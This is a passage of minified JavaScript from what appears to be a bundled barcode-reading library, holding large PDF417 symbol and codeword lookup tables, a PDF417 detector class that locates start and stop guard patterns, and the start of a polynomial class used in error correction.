80,95294,95328,95356,95424,95480,95728,95758,95772,95800,95856,95870,95968,95996,96008,96016,96030,96032,96060,96064,96120,96152,96176,96190,96220,96226,96228,96232,96290,96292,96296,96310,96322,96324,96328,96336,96350,96358,96364,96386,96388,96392,96400,96414,96416,96444,96454,96460,96472,96494,96498,96500,96514,96516,96520,96528,96542,96544,96572,96576,96632,96646,96652,96664,96688,96702,96718,96732,96738,96740,96744,96758,96772,96776,96784,96798,96800,96828,96832,96888,97008,97030,97036,97048,97072,97086,97120,97148,97166,97180,97208,97220,97224,97232,97246,97254,97260,97326,97330,97332,97358,97372,97378,97380,97384,97398,97422,97436,97464,97474,97476,97480,97488,97502,97510,97516,97550,97564,97592,97648,97666,97668,97672,97680,97694,97696,97724,97734,97740,97752,97774,97830,97836,97850,97862,97868,97880,97902,97906,97908,97926,97932,97944,97968,97998,98012,98018,98020,98024,98038,98618,98674,98676,98838,98854,98874,98892,98904,98926,98930,98932,98968,99006,99042,99044,99048,99062,99166,99194,99246,99286,99350,99366,99372,99386,99398,99416,99438,99442,99444,99462,99504,99518,99534,99548,99554,99556,99560,99574,99590,99596,99608,99632,99646,99680,99708,99726,99740,99768,99778,99780,99784,99792,99806,99814,99820,99834,99858,99860,99874,99880,99894,99906,99920,99934,99962,99970,99972,99976,99984,99998,1e5,100028,100038,100044,100056,100078,100082,100084,100142,100174,100188,100246,100262,100268,100306,100308,100390,100396,100410,100422,100428,100440,100462,100466,100468,100486,100504,100528,100542,100558,100572,100578,100580,100584,100598,100620,100656,100670,100704,100732,100750,100792,100802,100808,100816,100830,100838,100844,100858,100888,100912,100926,100960,100988,101056,101112,101148,101176,101232,101246,101250,101252,101256,101264,101278,101280,101308,101318,101324,101336,101358,101362,101364,101410,101412,101416,101430,101442,101448,101456,101470,101478,101498,101506,101508,101520,101534,101536,101564,101580,101618,101620,101636,101640,101648,101662,101664,101692,101696,101752,101766,101784,101838,101858,101860,101864,101934,101938,101940,101966,101980,101986,101988,101992,102030,102044,102072,102082,102084,102088,102096,102138,102166,102182,102188,102214,102220,102232,102254,102282,102290,102292,102306,102308,102312,102326,102444,102458,102470,102476,102488,102514,102516,102534,102552,102576,102590,102606,102620,102626,102632,102646,102662,102668,102704,102718,102752,102780,102798,102812,102840,102850,102856,102864,102878,102886,102892,102906,102936,102974,103008,103036,103104,103160,103224,103280,103294,103298,103300,103312,103326,103328,103356,103366,103372,103384,103406,103410,103412,103472,103486,103520,103548,103616,103672,103920,103992,104048,104062,104160,104188,104194,104196,104200,104208,104224,104252,104256,104312,104326,104332,104344,104368,104382,104398,104412,104418,104420,104424,104482,104484,104514,104520,104528,104542,104550,104570,104578,104580,104592,104606,104608,104636,104652,104690,104692,104706,104712,104734,104736,104764,104768,104824,104838,104856,104910,104930,104932,104936,104968,104976,104990,104992,105020,105024,105080,105200,105240,105278,105312,105372,105410,105412,105416,105424,105446,105518,105524,105550,105564,105570,105572,105576,105614,105628,105656,105666,105672,105680,105702,105722,105742,105756,105784,105840,105854,105858,105860,105864,105872,105888,105932,105970,105972,106006,106022,106028,106054,106060,106072,106100,106118,106124,106136,106160,106174,106190,106210,106212,106216,106250,106258,106260,106274,106276,106280,106306,106308,106312,106320,106334,106348,106394,106414,106418,106420,106566,106572,106610,106612,106630,106636,106648,106672,106686,106722,106724,106728,106742,106758,106764,106776,106800,106814,106848,106876,106894,106908,106936,106946,106948,106952,106960,106974,106982,106988,107032,107056,107070,107104,107132,107200,107256,107292,107320,107376,107390,107394,107396,107400,107408,107422,107424,107452,107462,107468,107480,107502,107506,107508,107544,107568,107582,107616,107644,107712,107768,108016,108060,108088,108144,108158,108256,108284,108290,108292,108296,108304,108318,108320,108348,108352,108408,108422,108428,108440,108464,108478,108494,108508,108514,108516,108520,108592,108640,108668,108736,108792,109040,109536,109680,109694,109792,109820,110016,110072,110084,110088,110096,110112,110140,110144,110200,110320,110342,110348,110360,110384,110398,110432,110460,110478,110492,110520,110532,110536,110544,110558,110658,110686,110714,110722,110724,110728,110736,110750,110752,110780,110796,110834,110836,110850,110852,110856,110864,110878,110880,110908,110912,110968,110982,111e3,111054,111074,111076,111080,111108,111112,111120,111134,111136,111164,111168,111224,111344,111372,111422,111456,111516,111554,111556,111560,111568,111590,111632,111646,111648,111676,111680,111736,111856,112096,112152,112224,112252,112320,112440,112514,112516,112520,112528,112542,112544,112588,112686,112718,112732,112782,112796,112824,112834,112836,112840,112848,112870,112890,112910,112924,112952,113008,113022,113026,113028,113032,113040,113054,113056,113100,113138,113140,113166,113180,113208,113264,113278,113376,113404,113416,113424,113440,113468,113472,113560,113614,113634,113636,113640,113686,113702,113708,113734,113740,113752,113778,113780,113798,113804,113816,113840,113854,113870,113890,113892,113896,113926,113932,113944,113968,113982,114016,114044,114076,114114,114116,114120,114128,114150,114170,114194,114196,114210,114212,114216,114242,114244,114248,114256,114270,114278,114306,114308,114312,114320,114334,114336,114364,114380,114420,114458,114478,114482,114484,114510,114524,114530,114532,114536,114842,114866,114868,114970,114994,114996,115042,115044,115048,115062,115130,115226,115250,115252,115278,115292,115298,115300,115304,115318,115342,115394,115396,115400,115408,115422,115430,115436,115450,115478,115494,115514,115526,115532,115570,115572,115738,115758,115762,115764,115790,115804,115810,115812,115816,115830,115854,115868,115896,115906,115912,115920,115934,115942,115948,115962,115996,116024,116080,116094,116098,116100,116104,116112,116126,116128,116156,116166,116172,116184,116206,116210,116212,116246,116262,116268,116282,116294,116300,116312,116334,116338,116340,116358,116364,116376,116400,116414,116430,116444,116450,116452,116456,116498,116500,116514,116520,116534,116546,116548,116552,116560,116574,116582,116588,116602,116654,116694,116714,116762,116782,116786,116788,116814,116828,116834,116836,116840,116854,116878,116892,116920,116930,116936,116944,116958,116966,116972,116986,117006,117048,117104,117118,117122,117124,117136,117150,117152,117180,117190,117196,117208,117230,117234,117236,117304,117360,117374,117472,117500,117506,117508,117512,117520,117536,117564,117568,117624,117638,117644,117656,117680,117694,117710,117724,117730,117732,117736,117750,117782,117798,117804,117818,117830,117848,117874,117876,117894,117936,117950,117966,117986,117988,117992,118022,118028,118040,118064,118078,118112,118140,118172,118210,118212,118216,118224,118238,118246,118266,118306,118312,118338,118352,118366,118374,118394,118402,118404,118408,118416,118430,118432,118460,118476,118514,118516,118574,118578,118580,118606,118620,118626,118628,118632,118678,118694,118700,118730,118738,118740,118830,118834,118836,118862,118876,118882,118884,118888,118902,118926,118940,118968,118978,118980,118984,118992,119006,119014,119020,119034,119068,119096,119152,119166,119170,119172,119176,119184,119198,119200,119228,119238,119244,119256,119278,119282,119284,119324,119352,119408,119422,119520,119548,119554,119556,119560,119568,119582,119584,119612,119616,119672,119686,119692,119704,119728,119742,119758,119772,119778,119780,119784,119798,119920,119934,120032,120060,120256,120312,120324,120328,120336,120352,120384,120440,120560,120582,120588,120600,120624,120638,120672,120700,120718,120732,120760,120770,120772,120776,120784,120798,120806,120812,120870,120876,120890,120902,120908,120920,120946,120948,120966,120972,120984,121008,121022,121038,121058,121060,121064,121078,121100,121112,121136,121150,121184,121212,121244,121282,121284,121288,121296,121318,121338,121356,121368,121392,121406,121440,121468,121536,121592,121656,121730,121732,121736,121744,121758,121760,121804,121842,121844,121890,121922,121924,121928,121936,121950,121958,121978,121986,121988,121992,122e3,122014,122016,122044,122060,122098,122100,122116,122120,122128,122142,122144,122172,122176,122232,122246,122264,122318,122338,122340,122344,122414,122418,122420,122446,122460,122466,122468,122472,122510,122524,122552,122562,122564,122568,122576,122598,122618,122646,122662,122668,122694,122700,122712,122738,122740,122762,122770,122772,122786,122788,122792,123018,123026,123028,123042,123044,123048,123062,123098,123146,123154,123156,123170,123172,123176,123190,123202,123204,123208,123216,123238,123244,123258,123290,123314,123316,123402,123410,123412,123426,123428,123432,123446,123458,123464,123472,123486,123494,123500,123514,123522,123524,123528,123536,123552,123580,123590,123596,123608,123630,123634,123636,123674,123698,123700,123740,123746,123748,123752,123834,123914,123922,123924,123938,123944,123958,123970,123976,123984,123998,124006,124012,124026,124034,124036,124048,124062,124064,124092,124102,124108,124120,124142,124146,124148,124162,124164,124168,124176,124190,124192,124220,124224,124280,124294,124300,124312,124336,124350,124366,124380,124386,124388,124392,124406,124442,124462,124466,124468,124494,124508,124514,124520,124558,124572,124600,124610,124612,124616,124624,124646,124666,124694,124710,124716,124730,124742,124748,124760,124786,124788,124818,124820,124834,124836,124840,124854,124946,124948,124962,124964,124968,124982,124994,124996,125e3,125008,125022,125030,125036,125050,125058,125060,125064,125072,125086,125088,125116,125126,125132,125144,125166,125170,125172,125186,125188,125192,125200,125216,125244,125248,125304,125318,125324,125336,125360,125374,125390,125404,125410,125412,125416,125430,125444,125448,125456,125472,125504,125560,125680,125702,125708,125720,125744,125758,125792,125820,125838,125852,125880,125890,125892,125896,125904,125918,125926,125932,125978,125998,126002,126004,126030,126044,126050,126052,126056,126094,126108,126136,126146,126148,126152,126160,126182,126202,126222,126236,126264,126320,126334,126338,126340,126344,126352,126366,126368,126412,126450,126452,126486,126502,126508,126522,126534,126540,126552,126574,126578,126580,126598,126604,126616,126640,126654,126670,126684,126690,126692,126696,126738,126754,126756,126760,126774,126786,126788,126792,126800,126814,126822,126828,126842,126894,126898,126900,126934,127126,127142,127148,127162,127178,127186,127188,127254,127270,127276,127290,127302,127308,127320,127342,127346,127348,127370,127378,127380,127394,127396,127400,127450,127510,127526,127532,127546,127558,127576,127598,127602,127604,127622,127628,127640,127664,127678,127694,127708,127714,127716,127720,127734,127754,127762,127764,127778,127784,127810,127812,127816,127824,127838,127846,127866,127898,127918,127922,127924,128022,128038,128044,128058,128070,128076,128088,128110,128114,128116,128134,128140,128152,128176,128190,128206,128220,128226,128228,128232,128246,128262,128268,128280,128304,128318,128352,128380,128398,128412,128440,128450,128452,128456,128464,128478,128486,128492,128506,128522,128530,128532,128546,128548,128552,128566,128578,128580,128584,128592,128606,128614,128634,128642,128644,128648,128656,128670,128672,128700,128716,128754,128756,128794,128814,128818,128820,128846,128860,128866,128868,128872,128886,128918,128934,128940,128954,128978,128980,129178,129198,129202,129204,129238,129258,129306,129326,129330,129332,129358,129372,129378,129380,129384,129398,129430,129446,129452,129466,129482,129490,129492,129562,129582,129586,129588,129614,129628,129634,129636,129640,129654,129678,129692,129720,129730,129732,129736,129744,129758,129766,129772,129814,129830,129836,129850,129862,129868,129880,129902,129906,129908,129930,129938,129940,129954,129956,129960,129974,130010]),Oe.CODEWORD_TABLE=Int32Array.from([2627,1819,2622,2621,1813,1812,2729,2724,2723,2779,2774,2773,902,896,908,868,865,861,859,2511,873,871,1780,835,2493,825,2491,842,837,844,1764,1762,811,810,809,2483,807,2482,806,2480,815,814,813,812,2484,817,816,1745,1744,1742,1746,2655,2637,2635,2626,2625,2623,2628,1820,2752,2739,2737,2728,2727,2725,2730,2785,2783,2778,2777,2775,2780,787,781,747,739,736,2413,754,752,1719,692,689,681,2371,678,2369,700,697,694,703,1688,1686,642,638,2343,631,2341,627,2338,651,646,643,2345,654,652,1652,1650,1647,1654,601,599,2322,596,2321,594,2319,2317,611,610,608,606,2324,603,2323,615,614,612,1617,1616,1614,1612,616,1619,1618,2575,2538,2536,905,901,898,909,2509,2507,2504,870,867,864,860,2512,875,872,1781,2490,2489,2487,2485,1748,836,834,832,830,2494,827,2492,843,841,839,845,1765,1763,2701,2676,2674,2653,2648,2656,2634,2633,2631,2629,1821,2638,2636,2770,2763,2761,2750,2745,2753,2736,2735,2733,2731,1848,2740,2738,2786,2784,591,588,576,569,566,2296,1590,537,534,526,2276,522,2274,545,542,539,548,1572,1570,481,2245,466,2242,462,2239,492,485,482,2249,496,494,1534,1531,1528,1538,413,2196,406,2191,2188,425,419,2202,415,2199,432,430,427,1472,1467,1464,433,1476,1474,368,367,2160,365,2159,362,2157,2155,2152,378,377,375,2166,372,2165,369,2162,383,381,379,2168,1419,1418,1416,1414,385,1411,384,1423,1422,1420,1424,2461,802,2441,2439,790,786,783,794,2409,2406,2403,750,742,738,2414,756,753,1720,2367,2365,2362,2359,1663,693,691,684,2373,680,2370,702,699,696,704,1690,1687,2337,2336,2334,2332,1624,2329,1622,640,637,2344,634,2342,630,2340,650,648,645,2346,655,653,1653,1651,1649,1655,2612,2597,2595,2571,2568,2565,2576,2534,2529,2526,1787,2540,2537,907,904,900,910,2503,2502,2500,2498,1768,2495,1767,2510,2508,2506,869,866,863,2513,876,874,1782,2720,2713,2711,2697,2694,2691,2702,2672,2670,2664,1828,2678,2675,2647,2646,2644,2642,1823,2639,1822,2654,2652,2650,2657,2771,1855,2765,2762,1850,1849,2751,2749,2747,2754,353,2148,344,342,336,2142,332,2140,345,1375,1373,306,2130,299,2128,295,2125,319,314,311,2132,1354,1352,1349,1356,262,257,2101,253,2096,2093,274,273,267,2107,263,2104,280,278,275,1316,1311,1308,1320,1318,2052,202,2050,2044,2040,219,2063,212,2060,208,2055,224,221,2066,1260,1258,1252,231,1248,229,1266,1264,1261,1268,155,1998,153,1996,1994,1991,1988,165,164,2007,162,2006,159,2003,2e3,172,171,169,2012,166,2010,1186,1184,1182,1179,175,1176,173,1192,1191,1189,1187,176,1194,1193,2313,2307,2305,592,589,2294,2292,2289,578,572,568,2297,580,1591,2272,2267,2264,1547,538,536,529,2278,525,2275,547,544,541,1574,1571,2237,2235,2229,1493,2225,1489,478,2247,470,2244,465,2241,493,488,484,2250,498,495,1536,1533,1530,1539,2187,2186,2184,2182,1432,2179,1430,2176,1427,414,412,2197,409,2195,405,2193,2190,426,424,421,2203,418,2201,431,429,1473,1471,1469,1466,434,1477,1475,2478,2472,2470,2459,2457,2454,2462,803,2437,2432,2429,1726,2443,2440,792,789,785,2401,2399,2393,1702,2389,1699,2411,2408,2405,745,741,2415,758,755,1721,2358,2357,2355,2353,1661,2350,1660,2347,1657,2368,2366,2364,2361,1666,690,687,2374,683,2372,701,698,705,1691,1689,2619,2617,2610,2608,2605,2613,2593,2588,2585,1803,2599,2596,2563,2561,2555,1797,2551,1795,2573,2570,2567,2577,2525,2524,2522,2520,1786,2517,1785,2514,1783,2535,2533,2531,2528,1788,2541,2539,906,903,911,2721,1844,2715,2712,1838,1836,2699,2696,2693,2703,1827,1826,1824,2673,2671,2669,2666,1829,2679,2677,1858,1857,2772,1854,1853,1851,1856,2766,2764,143,1987,139,1986,135,133,131,1984,128,1983,125,1981,138,137,136,1985,1133,1132,1130,112,110,1974,107,1973,104,1971,1969,122,121,119,117,1977,114,1976,124,1115,1114,1112,1110,1117,1116,84,83,1953,81,1952,78,1950,1948,1945,94,93,91,1959,88,1958,85,1955,99,97,95,1961,1086,1085,1083,1081,1078,100,1090,1089,1087,1091,49,47,1917,44,1915,1913,1910,1907,59,1926,56,1925,53,1922,1919,66,64,1931,61,1929,1042,1040,1038,71,1035,70,1032,68,1048,1047,1045,1043,1050,1049,12,10,1869,1867,1864,1861,21,1880,19,1877,1874,1871,28,1888,25,1886,22,1883,982,980,977,974,32,30,991,989,987,984,34,995,994,992,2151,2150,2147,2146,2144,356,355,354,2149,2139,2138,2136,2134,1359,343,341,338,2143,335,2141,348,347,346,1376,1374,2124,2123,2121,2119,1326,2116,1324,310,308,305,2131,302,2129,298,2127,320,318,316,313,2133,322,321,1355,1353,1351,1357,2092,2091,2089,2087,1276,2084,1274,2081,1271,259,2102,256,2100,252,2098,2095,272,269,2108,266,2106,281,279,277,1317,1315,1313,1310,282,1321,1319,2039,2037,2035,2032,1203,2029,1200,1197,207,2053,205,2051,201,2049,2046,2043,220,218,2064,215,2062,211,2059,228,226,223,2069,1259,1257,1254,232,1251,230,1267,1265,1263,2316,2315,2312,2311,2309,2314,2304,2303,2301,2299,1593,2308,2306,590,2288,2287,2285,2283,1578,2280,1577,2295,2293,2291,579,577,574,571,2298,582,581,1592,2263,2262,2260,2258,1545,2255,1544,2252,1541,2273,2271,2269,2266,1550,535,532,2279,528,2277,546,543,549,1575,1573,2224,2222,2220,1486,2217,1485,2214,1482,1479,2238,2236,2234,2231,1496,2228,1492,480,477,2248,473,2246,469,2243,490,487,2251,497,1537,1535,1532,2477,2476,2474,2479,2469,2468,2466,2464,1730,2473,2471,2453,2452,2450,2448,1729,2445,1728,2460,2458,2456,2463,805,804,2428,2427,2425,2423,1725,2420,1724,2417,1722,2438,2436,2434,2431,1727,2444,2442,793,791,788,795,2388,2386,2384,1697,2381,1696,2378,1694,1692,2402,2400,2398,2395,1703,2392,1701,2412,2410,2407,751,748,744,2416,759,757,1807,2620,2618,1806,1805,2611,2609,2607,2614,1802,1801,1799,2594,2592,2590,2587,1804,2600,2598,1794,1793,1791,1789,2564,2562,2560,2557,1798,2554,1796,2574,2572,2569,2578,1847,1846,2722,1843,1842,1840,1845,2716,2714,1835,1834,1832,1830,1839,1837,2700,2698,2695,2704,1817,1811,1810,897,862,1777,829,826,838,1760,1758,808,2481,1741,1740,1738,1743,2624,1818,2726,2776,782,740,737,1715,686,679,695,1682,1680,639,628,2339,647,644,1645,1643,1640,1648,602,600,597,595,2320,593,2318,609,607,604,1611,1610,1608,1606,613,1615,1613,2328,926,924,892,886,899,857,850,2505,1778,824,823,821,819,2488,818,2486,833,831,828,840,1761,1759,2649,2632,2630,2746,2734,2732,2782,2781,570,567,1587,531,527,523,540,1566,1564,476,467,463,2240,486,483,1524,1521,1518,1529,411,403,2192,399,2189,423,416,1462,1457,1454,428,1468,1465,2210,366,363,2158,360,2156,357,2153,376,373,370,2163,1410,1409,1407,1405,382,1402,380,1417,1415,1412,1421,2175,2174,777,774,771,784,732,725,722,2404,743,1716,676,674,668,2363,665,2360,685,1684,1681,626,624,622,2335,620,2333,617,2330,641,635,649,1646,1644,1642,2566,928,925,2530,2527,894,891,888,2501,2499,2496,858,856,854,851,1779,2692,2668,2665,2645,2643,2640,2651,2768,2759,2757,2744,2743,2741,2748,352,1382,340,337,333,1371,1369,307,300,296,2126,315,312,1347,1342,1350,261,258,250,2097,246,2094,271,268,264,1306,1301,1298,276,1312,1309,2115,203,2048,195,2045,191,2041,213,209,2056,1246,1244,1238,225,1234,222,1256,1253,1249,1262,2080,2079,154,1997,150,1995,147,1992,1989,163,160,2004,156,2001,1175,1174,1172,1170,1167,170,1164,167,1185,1183,1180,1177,174,1190,1188,2025,2024,2022,587,586,564,559,556,2290,573,1588,520,518,512,2268,508,2265,530,1568,1565,461,457,2233,450,2230,446,2226,479,471,489,1526,1523,1520,397,395,2185,392,2183,389,2180,2177,410,2194,402,422,1463,1461,1459,1456,1470,2455,799,2433,2430,779,776,773,2397,2394,2390,734,728,724,746,1717,2356,2354,2351,2348,1658,677,675,673,670,667,688,1685,1683,2606,2589,2586,2559,2556,2552,927,2523,2521,2518,2515,1784,2532,895,893,890,2718,2709,2707,2689,2687,2684,2663,2662,2660,2658,1825,2667,2769,1852,2760,2758,142,141,1139,1138,134,132,129,126,1982,1129,1128,1126,1131,113,111,108,105,1972,101,1970,120,118,115,1109,1108,1106,1104,123,1113,1111,82,79,1951,75,1949,72,1946,92,89,86,1956,1077,1076,1074,1072,98,1069,96,1084,1082,1079,1088,1968,1967,48,45,1916,42,1914,39,1911,1908,60,57,54,1923,50,1920,1031,1030,1028,1026,67,1023,65,1020,62,1041,1039,1036,1033,69,1046,1044,1944,1943,1941,11,9,1868,7,1865,1862,1859,20,1878,16,1875,13,1872,970,968,966,963,29,960,26,23,983,981,978,975,33,971,31,990,988,985,1906,1904,1902,993,351,2145,1383,331,330,328,326,2137,323,2135,339,1372,1370,294,293,291,289,2122,286,2120,283,2117,309,303,317,1348,1346,1344,245,244,242,2090,239,2088,236,2085,2082,260,2099,249,270,1307,1305,1303,1300,1314,189,2038,186,2036,183,2033,2030,2026,206,198,2047,194,216,1247,1245,1243,1240,227,1237,1255,2310,2302,2300,2286,2284,2281,565,563,561,558,575,1589,2261,2259,2256,2253,1542,521,519,517,514,2270,511,533,1569,1567,2223,2221,2218,2215,1483,2211,1480,459,456,453,2232,449,474,491,1527,1525,1522,2475,2467,2465,2451,2449,2446,801,800,2426,2424,2421,2418,1723,2435,780,778,775,2387,2385,2382,2379,1695,2375,1693,2396,735,733,730,727,749,1718,2616,2615,2604,2603,2601,2584,2583,2581,2579,1800,2591,2550,2549,2547,2545,1792,2542,1790,2558,929,2719,1841,2710,2708,1833,1831,2690,2688,2686,1815,1809,1808,1774,1756,1754,1737,1736,1734,1739,1816,1711,1676,1674,633,629,1638,1636,1633,1641,598,1605,1604,1602,1600,605,1609,1607,2327,887,853,1775,822,820,1757,1755,1584,524,1560,1558,468,464,1514,1511,1508,1519,408,404,400,1452,1447,1444,417,1458,1455,2208,364,361,358,2154,1401,1400,1398,1396,374,1393,371,1408,1406,1403,1413,2173,2172,772,726,723,1712,672,669,666,682,1678,1675,625,623,621,618,2331,636,632,1639,1637,1635,920,918,884,880,889,849,848,847,846,2497,855,852,1776,2641,2742,2787,1380,334,1367,1365,301,297,1340,1338,1335,1343,255,251,247,1296,1291,1288,265,1302,1299,2113,204,196,192,2042,1232,1230,1224,214,1220,210,1242,1239,1235,1250,2077,2075,151,148,1993,144,1990,1163,1162,1160,1158,1155,161,1152,157,1173,1171,1168,1165,168,1181,1178,2021,2020,2018,2023,585,560,557,1585,516,509,1562,1559,458,447,2227,472,1516,1513,1510,398,396,393,390,2181,386,2178,407,1453,1451,1449,1446,420,1460,2209,769,764,720,712,2391,729,1713,664,663,661,659,2352,656,2349,671,1679,1677,2553,922,919,2519,2516,885,883,881,2685,2661,2659,2767,2756,2755,140,1137,1136,130,127,1125,1124,1122,1127,109,106,102,1103,1102,1100,1098,116,1107,1105,1980,80,76,73,1947,1068,1067,1065,1063,90,1060,87,1075,1073,1070,1080,1966,1965,46,43,40,1912,36,1909,1019,1018,1016,1014,58,1011,55,1008,51,1029,1027,1024,1021,63,1037,1034,1940,1939,1937,1942,8,1866,4,1863,1,1860,956,954,952,949,946,17,14,969,967,964,961,27,957,24,979,976,972,1901,1900,1898,1896,986,1905,1903,350,349,1381,329,327,324,1368,1366,292,290,287,284,2118,304,1341,1339,1337,1345,243,240,237,2086,233,2083,254,1297,1295,1293,1290,1304,2114,190,187,184,2034,180,2031,177,2027,199,1233,1231,1229,1226,217,1223,1241,2078,2076,584,555,554,552,550,2282,562,1586,507,506,504,502,2257,499,2254,515,1563,1561,445,443,441,2219,438,2216,435,2212,460,454,475,1517,1515,1512,2447,798,797,2422,2419,770,768,766,2383,2380,2376,721,719,717,714,731,1714,2602,2582,2580,2548,2546,2543,923,921,2717,2706,2705,2683,2682,2680,1771,1752,1750,1733,1732,1731,1735,1814,1707,1670,1668,1631,1629,1626,1634,1599,1598,1596,1594,1603,1601,2326,1772,1753,1751,1581,1554,1552,1504,1501,1498,1509,1442,1437,1434,401,1448,1445,2206,1392,1391,1389,1387,1384,359,1399,1397,1394,1404,2171,2170,1708,1672,1669,619,1632,1630,1628,1773,1378,1363,1361,1333,1328,1336,1286,1281,1278,248,1292,1289,2111,1218,1216,1210,197,1206,193,1228,1225,1221,1236,2073,2071,1151,1150,1148,1146,152,1143,149,1140,145,1161,1159,1156,1153,158,1169,1166,2017,2016,2014,2019,1582,510,1556,1553,452,448,1506,1500,394,391,387,1443,1441,1439,1436,1450,2207,765,716,713,1709,662,660,657,1673,1671,916,914,879,878,877,882,1135,1134,1121,1120,1118,1123,1097,1096,1094,1092,103,1101,1099,1979,1059,1058,1056,1054,77,1051,74,1066,1064,1061,1071,1964,1963,1007,1006,1004,1002,999,41,996,37,1017,1015,1012,1009,52,1025,1022,1936,1935,1933,1938,942,940,938,935,932,5,2,955,953,950,947,18,943,15,965,962,958,1895,1894,1892,1890,973,1899,1897,1379,325,1364,1362,288,285,1334,1332,1330,241,238,234,1287,1285,1283,1280,1294,2112,188,185,181,178,2028,1219,1217,1215,1212,200,1209,1227,2074,2072,583,553,551,1583,505,503,500,513,1557,1555,444,442,439,436,2213,455,451,1507,1505,1502,796,763,762,760,767,711,710,708,706,2377,718,715,1710,2544,917,915,2681,1627,1597,1595,2325,1769,1749,1747,1499,1438,1435,2204,1390,1388,1385,1395,2169,2167,1704,1665,1662,1625,1623,1620,1770,1329,1282,1279,2109,1214,1207,1222,2068,2065,1149,1147,1144,1141,146,1157,1154,2013,2011,2008,2015,1579,1549,1546,1495,1487,1433,1431,1428,1425,388,1440,2205,1705,658,1667,1664,1119,1095,1093,1978,1057,1055,1052,1062,1962,1960,1005,1003,1e3,997,38,1013,1010,1932,1930,1927,1934,941,939,936,933,6,930,3,951,948,944,1889,1887,1884,1881,959,1893,1891,35,1377,1360,1358,1327,1325,1322,1331,1277,1275,1272,1269,235,1284,2110,1205,1204,1201,1198,182,1195,179,1213,2070,2067,1580,501,1551,1548,440,437,1497,1494,1490,1503,761,709,707,1706,913,912,2198,1386,2164,2161,1621,1766,2103,1208,2058,2054,1145,1142,2005,2002,1999,2009,1488,1429,1426,2200,1698,1659,1656,1975,1053,1957,1954,1001,998,1924,1921,1918,1928,937,934,931,1879,1876,1873,1870,945,1885,1882,1323,1273,1270,2105,1202,1199,1196,1211,2061,2057,1576,1543,1540,1484,1481,1478,1491,1700]);class be{constructor(t,e){this.bits=t,this.points=e}getBits(){return this.bits}getPoints(){return this.points}}class Fe{static detectMultiple(t,e,r){let n=t.getBlackMatrix(),i=Fe.detect(r,n);return i.length||(n=n.clone(),n.rotate180(),i=Fe.detect(r,n)),new be(n,i)}static detect(t,e){const r=new Array;let n=0,i=0,o=!1;for(;n<e.getHeight();){const s=Fe.findVertices(e,n,i);if(null!=s[0]||null!=s[3]){if(o=!0,r.push(s),!t)break;null!=s[2]?(i=Math.trunc(s[2].getX()),n=Math.trunc(s[2].getY())):(i=Math.trunc(s[4].getX()),n=Math.trunc(s[4].getY()))}else{if(!o)break;o=!1,i=0;for(const t of r)null!=t[1]&&(n=Math.trunc(Math.max(n,t[1].getY()))),null!=t[3]&&(n=Math.max(n,Math.trunc(t[3].getY())));n+=Fe.ROW_STEP}}return r}static findVertices(t,e,r){const n=t.getHeight(),i=t.getWidth(),o=new Array(8);return Fe.copyToResult(o,Fe.findRowsWithPattern(t,n,i,e,r,Fe.START_PATTERN),Fe.INDEXES_START_PATTERN),null!=o[4]&&(r=Math.trunc(o[4].getX()),e=Math.trunc(o[4].getY())),Fe.copyToResult(o,Fe.findRowsWithPattern(t,n,i,e,r,Fe.STOP_PATTERN),Fe.INDEXES_STOP_PATTERN),o}static copyToResult(t,e,r){for(let n=0;n<r.length;n++)t[r[n]]=e[n]}static findRowsWithPattern(t,e,r,n,i,o){const s=new Array(4);let a=!1;const A=new Int32Array(o.length);for(;n<e;n+=Fe.ROW_STEP){let e=Fe.findGuardPattern(t,i,n,r,!1,o,A);if(null!=e){for(;n>0;){const s=Fe.findGuardPattern(t,i,--n,r,!1,o,A);if(null==s){n++;break}e=s}s[0]=new nt(e[0],n),s[1]=new nt(e[1],n),a=!0;break}}let l=n+1;if(a){let n=0,i=Int32Array.from([Math.trunc(s[0].getX()),Math.trunc(s[1].getX())]);for(;l<e;l++){const e=Fe.findGuardPattern(t,i[0],l,r,!1,o,A);if(null!=e&&Math.abs(i[0]-e[0])<Fe.MAX_PATTERN_DRIFT&&Math.abs(i[1]-e[1])<Fe.MAX_PATTERN_DRIFT)i=e,n=0;else{if(n>Fe.SKIPPED_ROW_COUNT_MAX)break;n++}}l-=n+1,s[2]=new nt(i[0],l),s[3]=new nt(i[1],l)}return l-n<Fe.BARCODE_MIN_HEIGHT&&u.fill(s,null),s}static findGuardPattern(t,e,r,n,i,o,s){u.fillWithin(s,0,s.length,0);let a=e,A=0;for(;t.get(a,r)&&a>0&&A++<Fe.MAX_PIXEL_DRIFT;)a--;let l=a,c=0,g=o.length;for(let e=i;l<n;l++)if(t.get(l,r)!==e)s[c]++;else{if(c===g-1){if(Fe.patternMatchVariance(s,o,Fe.MAX_INDIVIDUAL_VARIANCE)<Fe.MAX_AVG_VARIANCE)return new Int32Array([a,l]);a+=s[0]+s[1],h.arraycopy(s,2,s,0,c-1),s[c-1]=0,s[c]=0,c--}else c++;s[c]=1,e=!e}return c===g-1&&Fe.patternMatchVariance(s,o,Fe.MAX_INDIVIDUAL_VARIANCE)<Fe.MAX_AVG_VARIANCE?new Int32Array([a,l-1]):null}static patternMatchVariance(t,e,r){let n=t.length,i=0,o=0;for(let r=0;r<n;r++)i+=t[r],o+=e[r];if(i<o)return 1/0;let s=i/o;r*=s;let a=0;for(let i=0;i<n;i++){let n=t[i],o=e[i]*s,A=n>o?n-o:o-n;if(A>r)return 1/0;a+=A}return a/i}}Fe.INDEXES_START_PATTERN=Int32Array.from([0,4,1,5]),Fe.INDEXES_STOP_PATTERN=Int32Array.from([6,2,7,3]),Fe.MAX_AVG_VARIANCE=.42,Fe.MAX_INDIVIDUAL_VARIANCE=.8,Fe.START_PATTERN=Int32Array.from([8,1,1,1,1,1,1,3]),Fe.STOP_PATTERN=Int32Array.from([7,1,1,3,1,1,1,2,1]),Fe.MAX_PIXEL_DRIFT=3,Fe.MAX_PATTERN_DRIFT=5,Fe.SKIPPED_ROW_COUNT_MAX=25,Fe.ROW_STEP=5,Fe.BARCODE_MIN_HEIGHT=10;class Pe{constructor(t,e){if(0===e.length)throw new a;this.field=t;let r=e.length;if(r>1&&0===e[0]){let t=1;for(;t<r&&0===e[t];)t++;t===r?this.coefficients=new Int32Array([0]):(this.coefficients=new Int32Array(r-t),h.arraycopy(e,t,this.coefficients,0,this.coefficients.length))}else this.coefficients=e}getCoefficients(){return this.coefficients}getDegree(){return this.coefficients.length-1}isZero(){return 0===this.coefficients[0]}getCoefficient(t){return this.coefficients[this.coefficients.length-1-t]}evaluateAt(t){if(0===t)return this.getCoefficient(0);if(1===t){let t=0;for(let e of this.coefficients)t=this.field.add(t,e);return t}let 